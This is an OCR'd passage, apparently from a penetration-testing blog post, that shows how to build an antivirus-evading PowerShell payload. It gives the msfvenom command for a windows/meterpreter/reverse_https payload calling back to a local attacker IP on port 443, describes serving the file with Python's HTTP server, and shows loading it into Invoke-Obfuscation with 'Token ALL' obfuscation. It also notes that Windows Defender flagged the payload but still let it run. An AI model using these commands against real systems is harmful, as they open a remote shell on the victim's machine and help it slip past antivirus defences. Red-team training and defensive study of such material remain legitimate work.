
Windows Defender might get mad at you:
In my case it ended up letting me run it anyway.
To get your initial PowerShell script, you can just use msfvenom in
the same way nps_payload does:
msfvenom -p windows/meterpreter/reverse_https
LHOST=192.168.137.134 LPORT=443 --arch x86 --platform win -
f psh -o msf_payload.txt
click to enlarge image
I hosted this over HTTP with Python’s simple HTTP server module.
This will help us pull it into Invoke-Obfuscation.
Using Invoke-Obfuscation we will feed it our PowerShell script like
so:
Invoke-Obfuscation> SET SCRIPTPATH
http://192.168.137.134:8000/msf_payload.txt
Use any method you like to obfuscate, I used “Token ALL”.